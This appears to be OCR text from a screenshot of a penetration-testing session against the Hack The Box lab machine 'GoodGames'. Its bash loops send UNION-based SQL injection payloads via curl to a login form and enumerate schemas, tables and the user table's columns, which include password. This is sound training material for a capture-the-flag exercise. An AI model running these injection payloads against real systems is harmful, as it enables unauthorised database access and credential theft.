 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
❯ for i in $(seq 1 100); do echo -e "[+] Number $i: $(curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x
-www-form-urlencoded" -d "email=oldboy%40oldb.htb' union select+1,2,3,schema_name from information_schema.schemata limit $i,1--
-&password=oldboy123" | grep Welcome | sed 's/^ *//' | awk 'NF{print $NF}' | tr -d '</h2>')"; done
[+] Number 1: information_scema
[+] Number 2: main
[+] Number 3:
[+] Number 4:
^C%
❯ for i in $(seq 1 100); do echo -e "[+] Number $i: $(curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x
-www-form-urlencoded" -d "email=oldboy%40oldb.htb' union select+1,2,3,table_name from information_schema.tables where table_sche
ma=\"main\" limit $i,1-- -&password=oldboy123" | grep Welcome | sed 's/^ *//' | awk 'NF{print $NF}' | tr -d '</h2>')"; done
[+] Number 1: blog
[+] Number 2: blog_comments
[+] Number 3: user
[+] Number 4:
[+] Number 5:
[+] Number 6:
^C%
❯ for i in $(seq 1 100); do echo -e "[+] Number $i: $(curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x
-www-form-urlencoded" -d "email=oldboy%40oldb.htb' union select+1,2,3,column_name from information_schema.columns where table_sc
hema=\"main\" and table_name=\"user\" limit $i,1-- -&password=oldboy123" | grep Welcome | sed 's/^ *//' | awk 'NF{print $NF}' |
tr -d '</h2>')"; done
[+] Number 1: id
[+] Number 2: email
[+] Number 3: password
[+] Number 4: name
[+] Number 5:
[+] Number 6:
[+] Number 7:
VPN - root's tasks
Reconnaissance - Enumeration